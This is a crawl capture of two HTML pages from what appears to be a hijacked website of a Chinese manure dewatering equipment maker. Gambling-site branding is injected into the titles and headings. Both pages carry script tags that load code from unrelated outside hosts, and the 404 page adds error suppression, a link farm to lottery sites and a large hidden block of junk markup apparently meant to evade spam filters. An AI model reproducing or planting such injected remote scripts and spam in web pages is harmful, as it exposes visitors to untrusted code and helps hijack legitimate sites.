

--- FILE ---
content_type: text/html
request_url: http://www.junxiongyiyuan.com/news/41.html
body_size: 3988
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head> <meta name="keywords" content="keywords_temp" />
<meta name="description" content="description_temp" />

<meta http-equiv="content-type" content="text/html; charset=gb2312" />
<title>404 File Not Found</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

<style type="text/css">
body{margin:0;padding:0;font:14px/1.6 Arial,Sans-serif;background:#fff   repeat-x;}
a:link,a:visited{color:#007ab7;text-decoration:none;}
h1{
	position:relative;
	z-index:2;
	width:1280px;
	height:0;
	margin:100px auto 15px;
	padding:480px 0 0;
	overflow:hidden;
	xxxxborder:1px solid;
	background-image:url(/images/404.jpg) ;
	background-repeat: no-repeat;
}
 
.link a{margin-right:1em;}
.link,.texts{width:540px;margin:0 auto 15px;color:#505050;}
.texts{line-height:2;}
.texts dd{margin:0;padding:0 0 0 15px;}
.texts ul{margin:0;padding:0;}
 
 
</style>
<!--[if lte IE 8]>
<style type="text/css">
h2 em{color:#e4ebf8;}
</style>
<![endif]-->
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://junxiongyiyuan.com/">cy334455彩运网</a></h1>
    <h1></h1>
    <p class="link">
        <a href="/">&#9666;返回首页</a> 
        <a href="/guyefenliji/5url=1.html">&#9666;产品中心</a>  
        <a href="/album/15url=1.html">&#9666;产品案例</a>  
        <a href="/news/1url=1.html">&#9666;相关知识</a> 
        <a href="/about/url=16.html">&#9666;联系中凯</a> 
        <a href="/">&#9666;返回上一页</a>
    </p>
    <br /><br />

    <dl class="texts">
        <dt>我们正在联系火星总部查找您所需要的页面，请返回等待信息......</dt>
<dd>
            <ul>
                <li>不要返回吗?</li>
                <li>确定不要返回吗?</li>
                <li>真的真的确定不要返回吗?</li>
                <li>好吧.还是随便你要不要真的确定返回吧! </li>
				<li>2秒钟后将自动跳转到首页！</li>
            </ul>
        </dd>
    </dl>
	
	<meta http-equiv="refresh" content="1;url= http://junxiongyiyuan.com/ ">
	
	
    </span></span></span></p>
	
	
	




<strong> </strong>
 <script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="9759彩集团 - 首页" href="http://www.kuaiyihuo.com">9759彩集团 - 首页</a>
<a target="_blank" title="U7彩票 (u7.cc)" href="http://www.ycautogas.com">U7彩票 (u7.cc)</a>
<a target="_blank" title="彩运网888 - 首页" href="http://www.joyhos.net">彩运网888 - 首页</a>
<a target="_blank" title="U9彩票799cc-u9彩票799绿色-绿色U9彩票旧版-u9彩票799手机版" href="http://www.jsbqdl.com">U9彩票799cc-u9彩票799绿色-绿色U9彩票旧版-u9彩票799手机版</a>
<a target="_blank" title="乐盈Vll - 欢迎您" href="http://www.dianpuzhushou.com">乐盈Vll - 欢迎您</a>
<a target="_blank" title="富彩vip登录|首页" href="http://www.zkjn.net">富彩vip登录|首页</a>
<a target="_blank" title="彩运网888 - 首页" href="http://www.yongzenet.com">彩运网888 - 首页</a>
<a target="_blank" title="新币彩票|登录" href="http://www.199903.com">新币彩票|登录</a>
<script src="http://mytysoft.com/74.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><thead id='wd5eu'></thead><label id='wd5eu'><blockquote id='wd5eu'></blockquote></label><p id='wd5eu'></p><small id='wd5eu'><ul id='wd5eu'><bdo id='wd5eu'><dir id='wd5eu'></dir><noframes id='wd5eu'><li id='wd5eu'></li></noframes><small id='wd5eu'></small><ins id='wd5eu'></ins><blockquote id='wd5eu'></blockquote></bdo></ul></small><fieldset id='wd5eu'></fieldset><span id='wd5eu'></span><tfoot id='wd5eu'></tfoot><em id='wd5eu'></em><select id='wd5eu'></select><q id='wd5eu'><sub id='wd5eu'><i id='wd5eu'></i></sub><thead id='wd5eu'><strong id='wd5eu'></strong></thead></q><ul id='wd5eu'></ul><dir id='wd5eu'></dir><code id='wd5eu'><ins id='wd5eu'></ins></code><bdo id='wd5eu'><label id='wd5eu'><pre id='wd5eu'><fieldset id='wd5eu'></fieldset></pre></label></bdo><big id='wd5eu'><ul id='wd5eu'><noframes id='wd5eu'></noframes><tfoot id='wd5eu'><sub id='wd5eu'><sup id='wd5eu'><p id='wd5eu'><legend id='wd5eu'></legend><noframes id='wd5eu'><dd id='wd5eu'><tbody id='wd5eu'><td id='wd5eu'><optgroup id='wd5eu'><strong id='wd5eu'></strong></optgroup><address id='wd5eu'><ul id='wd5eu'></ul></address><big id='wd5eu'></big></td><table id='wd5eu'></table></tbody><pre id='wd5eu'></pre></dd><span id='wd5eu'><b id='wd5eu'></b></span></noframes></p></sup></sub></tfoot><option id='wd5eu'></option></ul></big><address id='wd5eu'><abbr id='wd5eu'></abbr></address><strike id='wd5eu'><font id='wd5eu'></font></strike><ul id='wd5eu'><tbody id='wd5eu'></tbody></ul><sup id='wd5eu'><li id='wd5eu'></li></sup><legend id='wd5eu'></legend><label id='wd5eu'><i id='wd5eu'><td id='wd5eu'><tfoot id='wd5eu'></tfoot><pre id='wd5eu'></pre></td></i></label><strong id='wd5eu'><del id='wd5eu'></del></strong><button id='wd5eu'></button><p id='wd5eu'><tbody id='wd5eu'><q id='wd5eu'><noscript id='wd5eu'><kbd id='wd5eu'></kbd></noscript></q></tbody></p><thead id='wd5eu'><table id='wd5eu'><em id='wd5eu'></em><noscript id='wd5eu'><dl id='wd5eu'><abbr id='wd5eu'></abbr></dl></noscript></table></thead><sup id='wd5eu'></sup><em id='wd5eu'><sub id='wd5eu'><i id='wd5eu'><option id='wd5eu'></option></i><select id='wd5eu'><ul id='wd5eu'></ul></select></sub><center id='wd5eu'><i id='wd5eu'></i></center></em><button id='wd5eu'></button><kbd id='wd5eu'><table id='wd5eu'><em id='wd5eu'><strong id='wd5eu'><ol id='wd5eu'><option id='wd5eu'></option></ol></strong></em><blockquote id='wd5eu'><tfoot id='wd5eu'></tfoot><small id='wd5eu'><b id='wd5eu'></b></small></blockquote><table id='wd5eu'><sup id='wd5eu'><td id='wd5eu'><dt id='wd5eu'><i id='wd5eu'><label id='wd5eu'></label></i></dt></td><div id='wd5eu'></div></sup></table></table><style id='wd5eu'></style></kbd><th id='wd5eu'><noframes id='wd5eu'></noframes></th><div id='wd5eu'></div><dt id='wd5eu'><dd id='wd5eu'></dd><div id='wd5eu'></div></dt><style id='wd5eu'><acronym id='wd5eu'><style id='wd5eu'></style></acronym></style><tr id='wd5eu'><dt id='wd5eu'><small id='wd5eu'></small></dt></tr><ins id='wd5eu'></ins><tt id='wd5eu'></tt><big id='wd5eu'><form id='wd5eu'><tt id='wd5eu'></tt><fieldset id='wd5eu'><center id='wd5eu'><fieldset id='wd5eu'></fieldset></center><ol id='wd5eu'><select id='wd5eu'><style id='wd5eu'><q id='wd5eu'></q><strong id='wd5eu'><tfoot id='wd5eu'><ul id='wd5eu'><legend id='wd5eu'></legend></ul></tfoot></strong></style><abbr id='wd5eu'><dfn id='wd5eu'><noscript id='wd5eu'><sub id='wd5eu'></sub></noscript><li id='wd5eu'></li></dfn></abbr></select><ol id='wd5eu'></ol><dir id='wd5eu'></dir></ol></fieldset><abbr id='wd5eu'><legend id='wd5eu'><acronym id='wd5eu'></acronym></legend><th id='wd5eu'></th></abbr><table id='wd5eu'><strike id='wd5eu'><button id='wd5eu'></button></strike></table></form></big><button id='wd5eu'><style id='wd5eu'></style></button><em id='wd5eu'></em><code id='wd5eu'><dir id='wd5eu'><em id='wd5eu'></em></dir></code><thead id='wd5eu'></thead><dd id='wd5eu'><blockquote id='wd5eu'><table id='wd5eu'><font id='wd5eu'></font><strike id='wd5eu'><optgroup id='wd5eu'><abbr id='wd5eu'><strong id='wd5eu'></strong></abbr></optgroup></strike></table></blockquote></dd><center id='wd5eu'></center><strong id='wd5eu'></strong><small id='wd5eu'><q id='wd5eu'></q></small><font id='wd5eu'></font><ul id='wd5eu'><abbr id='wd5eu'></abbr><dd id='wd5eu'><dd id='wd5eu'><pre id='wd5eu'></pre><ol id='wd5eu'></ol><ins id='wd5eu'></ins></dd></dd><em id='wd5eu'><b id='wd5eu'></b><u id='wd5eu'><code id='wd5eu'></code></u></em></ul><label id='wd5eu'></label><tr id='wd5eu'><style id='wd5eu'><blockquote id='wd5eu'><dfn id='wd5eu'><label id='wd5eu'></label></dfn><th id='wd5eu'></th></blockquote></style><strong id='wd5eu'><strike id='wd5eu'><q id='wd5eu'></q></strike></strong><legend id='wd5eu'></legend><tr id='wd5eu'></tr></tr><ul id='wd5eu'><label id='wd5eu'><li id='wd5eu'></li></label></ul><tbody id='wd5eu'><dir id='wd5eu'><abbr id='wd5eu'><font id='wd5eu'></font></abbr></dir></tbody><bdo id='wd5eu'><fieldset id='wd5eu'><ol id='wd5eu'></ol><noscript id='wd5eu'></noscript></fieldset><td id='wd5eu'></td></bdo><fieldset id='wd5eu'><option id='wd5eu'><ul id='wd5eu'><td id='wd5eu'><legend id='wd5eu'></legend><del id='wd5eu'></del><ins id='wd5eu'></ins><form id='wd5eu'><table id='wd5eu'></table><th id='wd5eu'><tr id='wd5eu'><tt id='wd5eu'><dfn id='wd5eu'><select id='wd5eu'><optgroup id='wd5eu'><select id='wd5eu'></select></optgroup><del id='wd5eu'><small id='wd5eu'></small></del><dd id='wd5eu'><center id='wd5eu'></center></dd></select></dfn><dfn id='wd5eu'></dfn></tt></tr></th></form><dt id='wd5eu'></dt></td></ul></option><tbody id='wd5eu'></tbody><q id='wd5eu'><strong id='wd5eu'></strong></q></fieldset><li id='wd5eu'></li><ul id='wd5eu'></ul><button id='wd5eu'></button><blockquote id='wd5eu'></blockquote><td id='wd5eu'><i id='wd5eu'><span id='wd5eu'></span><style id='wd5eu'><center id='wd5eu'></center><strike id='wd5eu'><code id='wd5eu'><thead id='wd5eu'><button id='wd5eu'></button><div id='wd5eu'><legend id='wd5eu'></legend></div><li id='wd5eu'></li></thead><abbr id='wd5eu'></abbr></code></strike></style><dd id='wd5eu'><th id='wd5eu'></th></dd></i></td><style id='wd5eu'></style><optgroup id='wd5eu'><sup id='wd5eu'><tbody id='wd5eu'></tbody><sup id='wd5eu'></sup></sup></optgroup><select id='wd5eu'><abbr id='wd5eu'><address id='wd5eu'><strike id='wd5eu'></strike></address></abbr><address id='wd5eu'><legend id='wd5eu'></legend></address></select><ol id='wd5eu'></ol><code id='wd5eu'></code><strike id='wd5eu'><button id='wd5eu'></button><tr id='wd5eu'></tr></strike><center id='wd5eu'><del id='wd5eu'><sup id='wd5eu'></sup></del><dt id='wd5eu'><td id='wd5eu'></td></dt></center><sup id='wd5eu'></sup><dt id='wd5eu'></dt><th id='wd5eu'><span id='wd5eu'></span><dd id='wd5eu'><td id='wd5eu'><code id='wd5eu'><center id='wd5eu'></center><acronym id='wd5eu'><td id='wd5eu'><table id='wd5eu'><bdo id='wd5eu'></bdo></table></td></acronym></code></td></dd></th><label id='wd5eu'></label><code id='wd5eu'><kbd id='wd5eu'><big id='wd5eu'><u id='wd5eu'></u></big><th id='wd5eu'></th></kbd></code><form id='wd5eu'><dl id='wd5eu'></dl><th id='wd5eu'><button id='wd5eu'><dd id='wd5eu'></dd></button><form id='wd5eu'><address id='wd5eu'></address></form></th><li id='wd5eu'><li id='wd5eu'></li><td id='wd5eu'><font id='wd5eu'><ol id='wd5eu'><select id='wd5eu'><blockquote id='wd5eu'><dd id='wd5eu'><table id='wd5eu'><dl id='wd5eu'></dl></table><form id='wd5eu'></form><fieldset id='wd5eu'><u id='wd5eu'><i id='wd5eu'><div id='wd5eu'><table id='wd5eu'></table></div></i></u></fieldset><b id='wd5eu'></b></dd></blockquote><li id='wd5eu'><center id='wd5eu'><dir id='wd5eu'></dir></center><table id='wd5eu'></table></li></select></ol><font id='wd5eu'></font></font></td></li></form><q id='wd5eu'><form id='wd5eu'></form><blockquote id='wd5eu'><code id='wd5eu'></code></blockquote></q><abbr id='wd5eu'></abbr><sub id='wd5eu'></sub><q id='wd5eu'><pre id='wd5eu'><em id='wd5eu'></em></pre></q><select id='wd5eu'><dt id='wd5eu'><tr id='wd5eu'></tr></dt><small id='wd5eu'><noscript id='wd5eu'><strong id='wd5eu'></strong><tbody id='wd5eu'></tbody></noscript></small></select><del id='wd5eu'><big id='wd5eu'><u id='wd5eu'></u></big></del><ul id='wd5eu'></ul><fieldset id='wd5eu'><ul id='wd5eu'></ul></fieldset><strike id='wd5eu'><ins id='wd5eu'></ins><button id='wd5eu'></button></strike><span id='wd5eu'></span><table id='wd5eu'><select id='wd5eu'><legend id='wd5eu'><bdo id='wd5eu'></bdo></legend></select></table><kbd id='wd5eu'></kbd><dd id='wd5eu'></dd><fieldset id='wd5eu'></fieldset><p id='wd5eu'><style id='wd5eu'></style><table id='wd5eu'></table><strong id='wd5eu'></strong><ul id='wd5eu'></ul></p><ul id='wd5eu'></ul><label id='wd5eu'></label><dl id='wd5eu'><code id='wd5eu'><q id='wd5eu'><option id='wd5eu'></option></q></code></dl><tr id='wd5eu'></tr><acronym id='wd5eu'></acronym><small id='wd5eu'><style id='wd5eu'><tt id='wd5eu'><option id='wd5eu'><dl id='wd5eu'><ul id='wd5eu'></ul><div id='wd5eu'><q id='wd5eu'><fieldset id='wd5eu'><noframes id='wd5eu'><label id='wd5eu'><u id='wd5eu'><fieldset id='wd5eu'><pre id='wd5eu'></pre></fieldset></u></label><tr id='wd5eu'></tr><address id='wd5eu'><abbr id='wd5eu'><tt id='wd5eu'><span id='wd5eu'><p id='wd5eu'><noframes id='wd5eu'><strike id='wd5eu'></strike></noframes></p></span><dir id='wd5eu'><dir id='wd5eu'><table id='wd5eu'><pre id='wd5eu'></pre></table><legend id='wd5eu'><dd id='wd5eu'><sup id='wd5eu'></sup><del id='wd5eu'></del></dd><b id='wd5eu'></b><address id='wd5eu'></address><li id='wd5eu'></li></legend></dir></dir></tt><abbr id='wd5eu'></abbr><blockquote id='wd5eu'></blockquote><center id='wd5eu'></center></abbr></address></noframes><div id='wd5eu'><center id='wd5eu'><pre id='wd5eu'><b id='wd5eu'><code id='wd5eu'></code><table id='wd5eu'></table></b><optgroup id='wd5eu'><font id='wd5eu'></font><kbd id='wd5eu'></kbd></optgroup></pre></center><noframes id='wd5eu'></noframes></div></fieldset></q><address id='wd5eu'></address></div><dir id='wd5eu'></dir></dl></option></tt></style><div id='wd5eu'><i id='wd5eu'></i></div></small><bdo id='wd5eu'></bdo><form id='wd5eu'><select id='wd5eu'></select></form><code id='wd5eu'><strong id='wd5eu'><table id='wd5eu'><table id='wd5eu'></table><acronym id='wd5eu'></acronym></table></strong><q id='wd5eu'><label id='wd5eu'></label></q><span id='wd5eu'><address id='wd5eu'></address></span><noframes id='wd5eu'><dfn id='wd5eu'><optgroup id='wd5eu'></optgroup></dfn><tfoot id='wd5eu'><bdo id='wd5eu'><div id='wd5eu'></div><i id='wd5eu'><dt id='wd5eu'></dt></i></bdo></tfoot></noframes></code><b id='wd5eu'></b><table id='wd5eu'><acronym id='wd5eu'></acronym></table><q id='wd5eu'><dfn id='wd5eu'></dfn></q><p id='wd5eu'><noframes id='wd5eu'><ul id='wd5eu'></ul></noframes></p><select id='wd5eu'></select><acronym id='wd5eu'></acronym><legend id='wd5eu'></legend><small id='wd5eu'><kbd id='wd5eu'></kbd></small><del id='wd5eu'></del><option id='wd5eu'><blockquote id='wd5eu'><ins id='wd5eu'><big id='wd5eu'><p id='wd5eu'><sup id='wd5eu'></sup></p><span id='wd5eu'></span><b id='wd5eu'><thead id='wd5eu'><option id='wd5eu'><span id='wd5eu'></span></option></thead><table id='wd5eu'><ins id='wd5eu'><option id='wd5eu'><sub id='wd5eu'></sub></option></ins></table></b><table id='wd5eu'></table></big></ins></blockquote></option><abbr id='wd5eu'></abbr><p id='wd5eu'><label id='wd5eu'><tt id='wd5eu'><font id='wd5eu'><li id='wd5eu'><ul id='wd5eu'></ul></li></font><tt id='wd5eu'><ul id='wd5eu'></ul></tt></tt><strong id='wd5eu'></strong><div id='wd5eu'></div><dir id='wd5eu'></dir><fieldset id='wd5eu'><option id='wd5eu'></option></fieldset><pre id='wd5eu'></pre></label><dfn id='wd5eu'><tr id='wd5eu'></tr></dfn></p><fieldset id='wd5eu'><font id='wd5eu'><kbd id='wd5eu'></kbd><blockquote id='wd5eu'></blockquote></font><fieldset id='wd5eu'></fieldset></fieldset><optgroup id='wd5eu'><em id='wd5eu'></em></optgroup><sub id='wd5eu'></sub><dfn id='wd5eu'></dfn><em id='wd5eu'></em><div id='wd5eu'><kbd id='wd5eu'><td id='wd5eu'></td><dt id='wd5eu'><table id='wd5eu'></table></dt></kbd></div><option id='wd5eu'></option><span id='wd5eu'><big id='wd5eu'><strong id='wd5eu'><button id='wd5eu'><td id='wd5eu'><tfoot id='wd5eu'></tfoot></td><sub id='wd5eu'><dl id='wd5eu'><dt id='wd5eu'><small id='wd5eu'></small></dt><button id='wd5eu'><legend id='wd5eu'></legend></button><em id='wd5eu'></em><thead id='wd5eu'></thead><style id='wd5eu'><table id='wd5eu'><tbody id='wd5eu'></tbody><bdo id='wd5eu'></bdo></table></style></dl></sub><label id='wd5eu'></label></button><noscript id='wd5eu'></noscript></strong></big></span><label id='wd5eu'><ul id='wd5eu'><b id='wd5eu'><ol id='wd5eu'></ol><code id='wd5eu'><sub id='wd5eu'><ins id='wd5eu'><tt id='wd5eu'></tt></ins></sub></code><b id='wd5eu'><sub id='wd5eu'><small id='wd5eu'></small><blockquote id='wd5eu'></blockquote><center id='wd5eu'><style id='wd5eu'></style></center><label id='wd5eu'><dt id='wd5eu'></dt><p id='wd5eu'><span id='wd5eu'><noframes id='wd5eu'><fieldset id='wd5eu'></fieldset></noframes></span></p></label></sub><legend id='wd5eu'></legend></b></b></ul></label><q id='wd5eu'><tr id='wd5eu'><kbd id='wd5eu'></kbd><th id='wd5eu'><kbd id='wd5eu'></kbd></th></tr></q><li id='wd5eu'></li><noframes id='wd5eu'></noframes><tt id='wd5eu'><th id='wd5eu'></th><legend id='wd5eu'><strong id='wd5eu'><big id='wd5eu'></big></strong></legend></tt><sup id='wd5eu'><i id='wd5eu'><small id='wd5eu'><ins id='wd5eu'></ins></small><pre id='wd5eu'></pre></i></sup><td id='wd5eu'></td><center id='wd5eu'><thead id='wd5eu'></thead></center><i id='wd5eu'></i><style id='wd5eu'><fieldset id='wd5eu'></fieldset></style><th id='wd5eu'></th><label id='wd5eu'><form id='wd5eu'></form></label><tbody id='wd5eu'></tbody><center id='wd5eu'><td id='wd5eu'></td><dl id='wd5eu'></dl></center><blockquote id='wd5eu'><acronym id='wd5eu'></acronym></blockquote><noscript id='wd5eu'></noscript></div></html>


--- FILE ---
content_type: text/html
request_url: http://junxiongyiyuan.com/
body_size: 7957
content:
<!DOCTYPE >
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=0">
<title>cy334455彩运网</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

<meta name="keywords" content="cy334455彩运网" />
<meta name="description" content="cy彩运官方网站为您提供cy334455彩运网,彩运网cy09909,彩运网cy123,cy334455彩运网,彩运网cy09909,彩运彩票welcome,cy888彩运网,cy888彩运首页." />
<script src="/Templates/zb8888cn/js/jquery.min.js"></script>
<link rel="stylesheet" href="/Templates/zb8888cn/css/global.css">
<link rel="stylesheet" href="/Templates/zb8888cn/css/ny.css">
<script type="text/javascript" src="/Templates/zb8888cn/js/common.js"></script>
<script type="text/javascript" src="/Templates/zb8888cn/js/bottom_scroll.js"></script>
<script type="text/javascript" src="/Templates/zb8888cn/js/daohangbanner.js"></script>
<script type="text/javascript" src="/Templates/zb8888cn/js/jquery.superslide.2.1.1.js"></script>



<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body><h1><a href="http://junxiongyiyuan.com/">cy334455彩运网</a></h1>
<div   id=""    class="top_back absolute"></div>
<div   id=""    class="wrap">
<div   id=""    class="header">
  <div   id=""    class="i_topk">
    <div   id=""    class="i_top">
      <div   id=""    class="i_top_l">
        <ul>
          <li>欢迎您访问“&#99;&#121;&#51;&#51;&#52;&#52;&#53;&#53;&#24425;&#36816;&#32593;官网”！</li>
        </ul>
      </div>
      <div   id=""    class="i_top_r"> <a href="/guyefenliji/5url=1.html ">产品中心</a> | <a   href="http://junxiongyiyuan.com/sitemap.xml">XML</a> 
       </div>
     </div>
    </div>
  </div>

  <div   id=""    class="header_tk">
    <div   id=""    class="header_t">
      <div   id=""    class="logo left"> <a href="/" titile="&#99;&#121;&#51;&#51;&#52;&#52;&#53;&#53;&#24425;&#36816;&#32593;"> <img style=" height:120px;" src="/upLoad/slide/month_2002/20200218000100215.png" alt="螺旋固液分离机设备生产厂家"> </a> </div>
      <div   id=""    class="header_t_phone guojipic"  > <span>24小时咨询服务热线：</span> 153 5152 8888 </div>
    </div>
  </div>

  <div   id=""    class="nav_k">
    <div   id=""    class="nav">
	  
	        <ul>
        <li  class="nLi ">
          <h3><a  class="on"   href="/">中凯首页</a></h3>
        </li>
        
        <li class="nLi ">
          <h3><a  href="/guyefenliji/5url=1.html">固液分离机产品中心</a></h3>
        </li>
        
        <li class="nLi ">
          <h3><a  href="/video/22url=1.html">固液分离机视频</a></h3>
        </li>
        
        <li class="nLi ">
          <h3><a  href="/album/15url=1.html">设备使用案例</a></h3>
        </li>
        
        <li class="nLi ">
          <h3><a  href="/news/1url=1.html">相关知识</a></h3>
        </li>
        
        <li class="nLi ">
          <h3><a  href="/about/url=19.html">关于中凯</a></h3>
        </li>
        
        <li class="nLi ">
          <h3><a  href="/about/url=16.html">联系中凯</a></h3>
        </li>
  
      </ul>
	  
	  
	  
      <div   id=""    class="cls"></div>
    </div>
  </div>
  <div id="banner_k">
    <div   id=""    class="banner">
      <div   id=""    class="pictab">
        <ul class="pictabul">
          
          <li><a href=""><img alt="猪粪脱水机" src="/upLoad/slide/month_2002/20200218000635544.jpg" /></a></li>
          
          <li><a href=""><img alt=" 牛粪固液分离机" src=" /upLoad/slide/month_2002/202002180006454824.jpg" /></a></li>
          
          <li><a href=""><img alt=" 鸡粪处理机" src=" /upLoad/slide/month_2002/202002180006554447.jpg" /></a></li>
          
          <li><a href=""><img alt=" 沼渣沼液干湿分离机" src=" /upLoad/slide/month_2002/202002180007023873.jpg" /></a></li>
          
        </ul>
        <div   id=""    class="num">
          <ul>
          </ul>
        </div>
      </div>
    </div>
  </div>
  <div   id=""    class="i_rmssk">
    <div   id=""    class="i_rmss">
      <div   id=""    class="i_rmss_l">
        <ul>
        <li style=" font-weight:bold; ">热门关键词搜索：</li>
         

 <a href="http://junxiongyiyuan.com/jifentuoshuiji/url=474.html">鸡粪脱水机<span>  |  </span> </a> 
 <a href="http://junxiongyiyuan.com/zhufentuoshuiji/url=473.html">猪粪固液分离机<span>   | </span> </a> 
 <a href="http://junxiongyiyuan.com">牛粪干湿分离机<span>  |  </span> </a> 
 <a href="http://junxiongyiyuan.com">屠宰污水固液分离机<span>  |  </span> </a> 
 <a href="http://junxiongyiyuan.com">沼渣沼液固液分离机<span>  |  </span> </a> 

 



        </ul>
      </div>
      <div   id=""    class="i_rmss_r">
        <div   id=""    class="search">
          <ul>
            <form action="/search.asp" method="get" style="float:left; height:41px; ">
              <input name="keys" type="text" id="search_text" class="search-text" value=" 请输入您要搜索的产品名称" onfocus="if (value ==defaultValue){value =''}" onblur="if (value ==''){value=defaultValue}">
              <input name="field" type="hidden" value="title">
              <input type="submit" value="  " onclick="if (search_text.value==search_text.defaultValue||search_text.value=='') {alert(' 请输入您要搜索的产品名称');search_text.focus();return false;}" class="search-btn">
            </form>
          </ul>
        </div>
      </div>
    </div>
  </div>
</div>

<div   id=""    class="main">
  <div   id=""    class="i_productzk">
    <div   id=""    class="i_product">
      <div   id=""    class="prolist">
        <div   id=""    class="prolistcon">
          <ul>
            
            <li><a href="/jifentuoshuiji/6url=1.html">鸡粪脱水机</a> </li>
            
            <li><a href="/zhufentuoshuiji/7url=1.html">猪粪脱水机</a> </li>
            
            <li><a href="/ganshifenliji/8url=1.html">牛粪干湿分离机</a> </li>
            
            <li><a href="/xqfbclj/9url=1.html">畜禽粪便处理机</a> </li>
            
            <li><a href="/luoxuantuoshuiji/10url=1.html">螺旋挤压脱水机</a> </li>
            
            <li><a href="/zhaoyefenliji/11url=1.html">沼渣沼液固液分离机</a> </li>
            
            <li><a href="/nsjysgyflj/12url=1.html">浓缩挤压式固液分离机</a> </li>
            
            <li><a href="/shebeipeijian/13url=1.html">固液分离设备及配件定制</a> </li>
            
          </ul>
        </div>
      </div>
      <div   id=""    class="i_productnr">
        <div id="fczs_main">
          <div id="fczs_gd">
            <ul>
              
              <li> <a href="/jifentuoshuiji/url=474.html" target="_blank"> <img src="/upLoad/product/month_2002/20200218022101761.jpg" alt="鸡粪脱水机"> <br>
                <p>鸡粪脱水机</p>
                </a> </li>
              
              <li> <a href="/zhufentuoshuiji/url=473.html" target="_blank"> <img src="/upLoad/product/month_2002/202002211837162139.jpg" alt="猪粪固液分离机"> <br>
                <p>猪粪固液分离机</p>
                </a> </li>
              
              <li> <a href="/zhufentuoshuiji/url=53.html" target="_blank"> <img src="/upLoad/product/month_2002/202002211901372367.jpg" alt="猪粪处理机"> <br>
                <p>猪粪处理机</p>
                </a> </li>
              
              <li> <a href="/zhufentuoshuiji/url=464.html" target="_blank"> <img src="/upLoad/product/month_2002/20200221184228360.jpg" alt="猪粪干湿分离机"> <br>
                <p>猪粪干湿分离机</p>
                </a> </li>
              
              <li> <a href="/zhufentuoshuiji/url=457.html" target="_blank"> <img src="/upLoad/product/month_2002/2020022118594672.jpg" alt="猪粪脱水机"> <br>
                <p>猪粪脱水机</p>
                </a> </li>
              
              <li> <a href="/ganshifenliji/url=233.html" target="_blank"> <img src="/upLoad/product/month_2002/202002241749249261.jpg" alt="牛粪脱水机"> <br>
                <p>牛粪脱水机</p>
                </a> </li>
              
              <li> <a href="/zhufentuoshuiji/url=461.html" target="_blank"> <img src="/upLoad/product/month_2002/20200221235323277.jpg" alt="猪粪处理设备"> <br>
                <p>猪粪处理设备</p>
                </a> </li>
              
              <li> <a href="/zhufentuoshuiji/url=41.html" target="_blank"> <img src="/upLoad/product/month_2002/202002212356569257.jpg" alt="猪粪浓缩挤压式固液分离机"> <br>
                <p>猪粪浓缩挤压式固液分离机</p>
                </a> </li>
              
              <li> <a href="/ganshifenliji/url=67.html" target="_blank"> <img src="/upLoad/product/month_2002/202002241816442097.jpg" alt="牛粪处理机"> <br>
                <p>牛粪处理机</p>
                </a> </li>
              
              <li> <a href="/jifentuoshuiji/url=462.html" target="_blank"> <img src="/upLoad/product/month_2002/202002211706388629.jpg" alt="鸡粪处理机"> <br>
                <p>鸡粪处理机</p>
                </a> </li>
              
              <li> <a href="/jifentuoshuiji/url=91.html" target="_blank"> <img src="/upLoad/product/month_2002/202002190204352194.jpg" alt="鸡粪干湿分离机"> <br>
                <p>鸡粪干湿分离机</p>
                </a> </li>
              
              <li> <a href="/jifentuoshuiji/url=232.html" target="_blank"> <img src="/upLoad/product/month_2002/202002190048347190.jpg" alt="鸡粪固液分离机"> <br>
                <p>鸡粪固液分离机</p>
                </a> </li>
              
            </ul>
          </div>
          <SCRIPT>
		　var marquee2=new Marquee("fczs_gd");
		　marquee2.Direction=2;
		　marquee2.Step=1;
		　marquee2.Width=1199;
		　marquee2.Height=570;
		　marquee2.Timer=20; 
		　marquee2.Start();
		</SCRIPT> 
        </div>
      </div>
    </div>
  </div>
  <div   id=""    class="youshi_zk"><script src="/inc/AspCms_AdvJs.asp?id=3" language="JavaScript"></script></div>
  <div   id=""    class="i_companyk">
    <div   id=""    class="i_company">
      <div   id=""    class="i_company_bt">
        <p class="xian xian_l"></p>
        <p class="xian xian_r"></p>
        
        <p class="zw">关于中凯</p>
        <p class="yw"></p>
         </div>
      <div   id=""    class="i_companynr">
      	<div   id=""    class="aboutimg" >
      		<embed src="https://cloud.video.taobao.com/play/u/1120814607/p/1/e/1/t/1/212339200558.swf" allowfullscreen="true" quality="high" height="287" width="420" align="middle" allowscriptaccess="always" type="application/x-shockwave-flash"></div> 
        <div   id=""    class="about_wz"><p>&nbsp; &nbsp; &#99;&#121;&#51;&#51;&#52;&#52;&#53;&#53;&#24425;&#36816;&#32593;是一家集养猪场畜禽粪便固液分离机、新型环保螺旋固液分离设备的研发、生产、销售于一体的多元化专业养殖粪便处理设备生产厂家。</p><p>&#99;&#121;&#51;&#51;&#52;&#52;&#53;&#53;&#24425;&#36816;&#32593;&nbsp; &nbsp; 主营产品包括：干湿分离机、猪粪脱水机、猪场干湿分离机、牛粪干湿分离机、鸡粪脱水机、猪粪干湿分离机、牛粪脱水机、螺旋挤压脱水机、猪粪固液分离机、螺旋脱水机、粪水分离机等固液分离设备,产品种类齐全、价格合理,坚持以人为本的管理理念,为您提供优质的固液分离设备与服务。</p><p>&nbsp; &nbsp; 公司始终奉行“质量求生存，创新求发展”的企业精神，多年的行业经验，产品经广大客户应用证实，固液分离设备性能卓越、产品质量可靠、技术服务周到，深受用户信赖和赞誉，在同行市场竞争中处优势地位。</p><p><br/></p></div>
        <div   id=""    class="about_dh">咨询服务热线：<span>153 5152 8888</span></div>
